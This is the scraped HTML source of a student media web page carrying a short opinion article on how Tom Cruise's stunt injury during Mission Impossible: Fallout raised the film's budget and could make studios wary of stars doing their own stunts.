    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-12074 single-format-standard vcwb tom-cruise-the-man-who-needs-no-stunt-double global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-12074" class="td-post-template-9 post-12074 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1068" height="712" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=1068%2C712" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?w=3125 3125w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=150%2C100 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=540%2C360 540w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=768%2C512 768w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=1080%2C720 1080w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=324%2C216 324w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=696%2C464 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=1068%2C712 1068w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=630%2C420 630w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?resize=1920%2C1280 1920w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?w=2136 2136w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="WF OCT 18 Online images32"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Tom Cruise: The man who needs no stunt double?</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Matt Walker</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p>Mission Impossible: Fallout was released back at the end of July and instantly became one of the surprise hits of the summer. The sixth installment in the franchise kicked up the adrenaline to eleven, with Tom Cruise doing HALO jumps, falling from helicopters and jumping across rooftops. Unlike many stars today, Cruise didn’t use a stunt double for these sequences. Although he paid a price for this, as he broke his ankle doing one of the jumps. The studio may have felt the hit more than Tom did and this sadly have wider implications for action movies in general.</p>
<p>Following the accident, production had to stop for a few weeks. The implication of this is that the movies budget rose by approximately $70 million according to the Hollywood Reporter. This was due to insurance payouts and costs associated with rearranging filming whilst Cruise recovered. The reported budget of the latest installment became $250 million. The total amount of money earned by the last Mission Impossible movie in America was reported to be in the region of $195 million (adjusted for inflation). There is the international box office to add as well but the implication is that for Fallout’s budget to increase by that much, it will be increasingly difficult for the studio, Paramount, to break even in their domestic market. Something which studio’s strive to do.<br />
The problem with this going forward is, will the likes of Paramount be reluctant to allow big stars to do their own stunts out of fear their budgets will balloon? Studios need to create solid hits on that they know will break even without a sweat. And even though seeing Cruise jump out of a plane is really awesome, $70 million is a massive price for a studio to pay.</p>
<p>By Matt Walker</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-12074" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-12074" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F09%2F21%2Ftom-cruise-the-man-who-needs-no-stunt-double%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tom+Cruise%3A+The+man+who+needs+no+stunt+double%3F&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F09%2F21%2Ftom-cruise-the-man-who-needs-no-stunt-double%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png&description=Tom+Cruise%3A+The+man+who+needs+no+stunt+double%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tom+Cruise%3A+The+man+who+needs+no+stunt+double%3F%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F09%2F21%2Ftom-cruise-the-man-who-needs-no-stunt-double%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2018/09/21/can-a-film-be-more-than-just-a-film/">Can a film be more than just a film?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2018/09/21/autumn-2018-preview/">Autumn 2018 Preview</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Matt Walker</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matt Walker"></span><meta itemprop="datePublished" content="2018-09-21T08:58:28+00:00"><meta itemprop="dateModified" content="2018-09-21T08:58:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Tom Cruise: The man who needs no stunt double?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?fit=3125%2C2083"><meta itemprop="width" content="3125"><meta itemprop="height" content="2083"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69215f8c0fba2_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_69215f8c0fba2" ><script>var block_td_uid_3_69215f8c0fba2 = new tdBlock();
block_td_uid_3_69215f8c0fba2.id = "td_uid_3_69215f8c0fba2";
block_td_uid_3_69215f8c0fba2.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_69215f8c0fba2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69215f8c0fba2_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12074,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_69215f8c0fba2.td_column_number = "5";
block_td_uid_3_69215f8c0fba2.block_type = "td_block_related_posts";
block_td_uid_3_69215f8c0fba2.post_count = "20";
block_td_uid_3_69215f8c0fba2.found_posts = "802";
block_td_uid_3_69215f8c0fba2.header_color = "";
block_td_uid_3_69215f8c0fba2.ajax_pagination_infinite_stop = "";
block_td_uid_3_69215f8c0fba2.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_3_69215f8c0fba2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69215f8c1a52e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69215f8c0fba2" href="#">RELATED ARTICLES</a><a id="td_uid_5_69215f8c1a56e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69215f8c0fba2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69215f8c0fba2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
